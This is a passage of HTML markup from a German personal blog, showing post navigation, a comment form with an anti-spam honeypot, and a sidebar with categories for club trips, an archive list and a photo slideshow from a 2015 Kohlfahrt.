			<a href="https://www.ganderkesee.info/2009/03/auswaertsfahrt-nach-dortmund-am-21-03-09/" rel="prev"><span class="meta-nav">&larr;</span> Auswärtsfahrt nach Dortmund am 21.03.09</a>			<a href="https://www.ganderkesee.info/2009/06/himmelfahrtstour-nach-polen-2009/" rel="next">Himmelfahrtstour nach Polen 2009 <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
					
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2009/06/neues-reetdach-in-der-wolfsheide/#respond" style="display:none;">Antworten abbrechen</a></small></h3><form action="https://www.ganderkesee.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message" aria-hidden="true">Erforderliche Felder sind mit <span class="required" aria-hidden="true">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required" aria-hidden="true">*</span></label> <textarea autocomplete="new-password"  id="iaf2b6b210"  name="iaf2b6b210"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ad79b3681761736b5efa4c83422565dc" );document.getElementById("iaf2b6b210").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">E-Mail <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser speichern, bis ich wieder kommentiere.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='49' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.ganderkesee.info/kategorie/allgemein/">Allgemein</a> (26)
</li>
	<li class="cat-item cat-item-75"><a href="https://www.ganderkesee.info/kategorie/bergtouren/" title="Unsere Bergtouren">Bergtouren</a> (2)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.ganderkesee.info/kategorie/fussballfahrten/" title="Informationen zu unseren Fussballfahrten.
 (Auswärtsspiele von Werder Bremen).">Fussballfahrten</a> (22)
</li>
	<li class="cat-item cat-item-203"><a href="https://www.ganderkesee.info/kategorie/helgoland-touren/" title="Zwischen Weihnachten und Sylvester nach Helgoland">Helgoland Touren</a> (5)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.ganderkesee.info/kategorie/himmelfahrt-touren/">Himmelfahrt Touren</a> (4)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.ganderkesee.info/kategorie/kohlfahrten/" title="Kohlfahrtenberichte, Private und EAB">Kohlfahrten</a> (17)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.ganderkesee.info/kategorie/konzerte/" title="Gelegentliche Konzertbesuche">Konzerte</a> (4)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.ganderkesee.info/kategorie/neuwerk-touren/" title="Ein bis zweimal im Jahr laufen wir rüber nach Neuwerk.">Neuwerk Touren</a> (11)
</li>
	<li class="cat-item cat-item-179"><a href="https://www.ganderkesee.info/kategorie/partys/" title="Kurzberichte und Foto Alben">Partys</a> (9)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.ganderkesee.info/kategorie/privat/" title="Hier stehen einige private Artikel">Privat</a> (15)
</li>
			</ul>

			</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Instagram Bilder</h3>			<div class="textwidget"><style>.ig-b- { display: inline-block; }
.ig-b- img { visibility: hidden; }
.ig-b-:hover { background-position: 0 -60px; } .ig-b-:active { background-position: 0 -120px; }
.ig-b-v-24 { width: 137px; height: 24px; background: url(//badges.instagram.com/static/images/ig-badge-view-sprite-24.png) no-repeat 0 0; }
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
.ig-b-v-24 { background-image: url(//badges.instagram.com/static/images/ig-badge-view-sprite-24@2x.png); background-size: 160px 178px; } }</style>
<p><a href="http://instagram.com/mhuevos?ref=badge" class="ig-b- ig-b-v-24"><img src="//badges.instagram.com/static/images/ig-badge-view-24.png" alt="Instagram" /></a></p>
</div>
		</aside><aside id="pages-3" class="widget widget_pages"><h3 class="widget-title">Seiten</h3>
			<ul>
				<li class="page_item page-item-105"><a href="https://www.ganderkesee.info/fussballfahrten/">Fussballfahrten</a></li>
<li class="page_item page-item-2 page_item_has_children"><a href="https://www.ganderkesee.info/impressum/">Impressum</a>
<ul class='children'>
	<li class="page_item page-item-5"><a href="https://www.ganderkesee.info/impressum/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul>
</li>
<li class="page_item page-item-1372"><a href="https://www.ganderkesee.info/top-bild/">Top Bild</a></li>
<li class="page_item page-item-27"><a href="https://www.ganderkesee.info/tordesillas/">Tordesillas</a></li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archiv</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://www.ganderkesee.info/2025/03/'> März 2025 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2025/02/'> Februar 2025 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2025/01/'> Januar 2025 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2024/10/'> Oktober 2024 &nbsp;(3)</option>
	<option value='https://www.ganderkesee.info/2024/09/'> September 2024 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2024/08/'> August 2024 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2020/12/'> Dezember 2020 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2017/02/'> Februar 2017 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2016/06/'> Juni 2016 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2015/08/'> August 2015 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2015/02/'> Februar 2015 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2014/12/'> Dezember 2014 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2014/10/'> Oktober 2014 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2014/06/'> Juni 2014 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2014/02/'> Februar 2014 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2014/01/'> Januar 2014 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2013/09/'> September 2013 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2013/02/'> Februar 2013 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2012/11/'> November 2012 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2012/03/'> März 2012 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2012/02/'> Februar 2012 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2011/12/'> Dezember 2011 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2011/09/'> September 2011 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2011/08/'> August 2011 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2011/07/'> Juli 2011 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2011/06/'> Juni 2011 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2010/11/'> November 2010 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2010/06/'> Juni 2010 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2010/05/'> Mai 2010 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2010/03/'> März 2010 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2010/02/'> Februar 2010 &nbsp;(6)</option>
	<option value='https://www.ganderkesee.info/2009/10/'> Oktober 2009 &nbsp;(3)</option>
	<option value='https://www.ganderkesee.info/2009/09/'> September 2009 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2009/07/'> Juli 2009 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2009/06/'> Juni 2009 &nbsp;(3)</option>
	<option value='https://www.ganderkesee.info/2009/03/'> März 2009 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2009/02/'> Februar 2009 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2009/01/'> Januar 2009 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2008/12/'> Dezember 2008 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2008/11/'> November 2008 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2008/09/'> September 2008 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2008/07/'> Juli 2008 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2008/06/'> Juni 2008 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2008/05/'> Mai 2008 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2008/02/'> Februar 2008 &nbsp;(3)</option>
	<option value='https://www.ganderkesee.info/2008/01/'> Januar 2008 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2007/12/'> Dezember 2007 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2007/10/'> Oktober 2007 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2007/09/'> September 2007 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2007/08/'> August 2007 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2007/07/'> Juli 2007 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2007/06/'> Juni 2007 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2007/05/'> Mai 2007 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2007/04/'> April 2007 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2007/02/'> Februar 2007 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2007/01/'> Januar 2007 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2006/12/'> Dezember 2006 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2006/10/'> Oktober 2006 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2006/09/'> September 2006 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2006/08/'> August 2006 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2006/07/'> Juli 2006 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2006/05/'> Mai 2006 &nbsp;(3)</option>
	<option value='https://www.ganderkesee.info/2006/03/'> März 2006 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2006/02/'> Februar 2006 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2006/01/'> Januar 2006 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2005/12/'> Dezember 2005 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2005/11/'> November 2005 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2005/10/'> Oktober 2005 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2005/07/'> Juli 2005 &nbsp;(3)</option>
	<option value='https://www.ganderkesee.info/2005/05/'> Mai 2005 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2005/02/'> Februar 2005 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2005/01/'> Januar 2005 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2004/12/'> Dezember 2004 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2004/02/'> Februar 2004 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2003/02/'> Februar 2003 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2000/11/'> November 2000 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="slideshow-3" class="widget widget_slideshow"><h3 class="widget-title">Slideshow</h3><div class="ngg_slideshow widget">
    

<div class="ngg-galleryoverview ngg-slideshow"
	 id="ngg-slideshow-556afec62d5b9f9eaad8abbcb02a1f02-2370202800"
     data-gallery-id="556afec62d5b9f9eaad8abbcb02a1f02"
     style="max-width: 160px; max-height: 120px;">

 	<div id="ngg-image-0" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-001.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-001.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-001.JPG"
           data-image-id="4652"
           data-title="Kohlfahrt Wirte 2015 001.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4652'
                 title=""
                 alt="Kohlfahrt Wirte 2015 001.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-001.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-1" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-002.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-002.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-002.JPG"
           data-image-id="4653"
           data-title="Kohlfahrt Wirte 2015 002.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4653'
                 title=""
                 alt="Kohlfahrt Wirte 2015 002.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-002.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-2" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-003.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-003.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-003.JPG"
           data-image-id="4654"
           data-title="Kohlfahrt Wirte 2015 003.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4654'
                 title=""
                 alt="Kohlfahrt Wirte 2015 003.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-003.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-3" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-004.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-004.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-004.JPG"
           data-image-id="4655"
           data-title="Kohlfahrt Wirte 2015 004.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4655'
                 title=""
                 alt="Kohlfahrt Wirte 2015 004.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-004.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-4" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-005.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-005.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-005.JPG"
           data-image-id="4656"
           data-title="Kohlfahrt Wirte 2015 005.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4656'
                 title=""
                 alt="Kohlfahrt Wirte 2015 005.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-005.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-5" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-006.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-006.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-006.JPG"
           data-image-id="4657"
           data-title="Kohlfahrt Wirte 2015 006.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4657'
                 title=""
                 alt="Kohlfahrt Wirte 2015 006.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-006.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-6" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-007.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-007.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-007.JPG"
           data-image-id="4658"
           data-title="Kohlfahrt Wirte 2015 007.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4658'
                 title=""
                 alt="Kohlfahrt Wirte 2015 007.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-007.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-7" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-008.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-008.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-008.JPG"
           data-image-id="4659"
           data-title="Kohlfahrt Wirte 2015 008.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4659'
                 title=""
                 alt="Kohlfahrt Wirte 2015 008.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-008.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-8" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-009.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-009.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-009.JPG"
           data-image-id="4660"
           data-title="Kohlfahrt Wirte 2015 009.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4660'
                 title=""
                 alt="Kohlfahrt Wirte 2015 009.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-009.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-9" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-010.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-010.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-010.JPG"
           data-image-id="4661"
           data-title="Kohlfahrt Wirte 2015 010.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4661'
                 title=""
                 alt="Kohlfahrt Wirte 2015 010.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-010.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-10" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-011.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-011.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-011.JPG"
           data-image-id="4662"
           data-title="Kohlfahrt Wirte 2015 011.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4662'
                 title=""
                 alt="Kohlfahrt Wirte 2015 011.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-011.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-11" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-012.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-012.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-012.JPG"
           data-image-id="4663"
           data-title="Kohlfahrt Wirte 2015 012.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4663'
                 title=""
                 alt="Kohlfahrt Wirte 2015 012.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-012.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-12" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-013.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-013.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-013.JPG"
           data-image-id="4664"
           data-title="Kohlfahrt Wirte 2015 013.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4664'
                 title=""
                 alt="Kohlfahrt Wirte 2015 013.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-013.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-13" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-014.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-014.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-014.JPG"
           data-image-id="4665"
           data-title="Kohlfahrt Wirte 2015 014.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4665'
                 title=""
                 alt="Kohlfahrt Wirte 2015 014.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-014.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-14" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-015.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-015.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-015.JPG"
           data-image-id="4666"
           data-title="Kohlfahrt Wirte 2015 015.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4666'
                 title=""
                 alt="Kohlfahrt Wirte 2015 015.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-015.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-15" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-016.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-016.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-016.JPG"
           data-image-id="4667"
           data-title="Kohlfahrt Wirte 2015 016.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4667'
                 title=""
                 alt="Kohlfahrt Wirte 2015 016.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-016.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-16" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-017.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-017.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-017.JPG"
           data-image-id="4668"
           data-title="Kohlfahrt Wirte 2015 017.JPG"
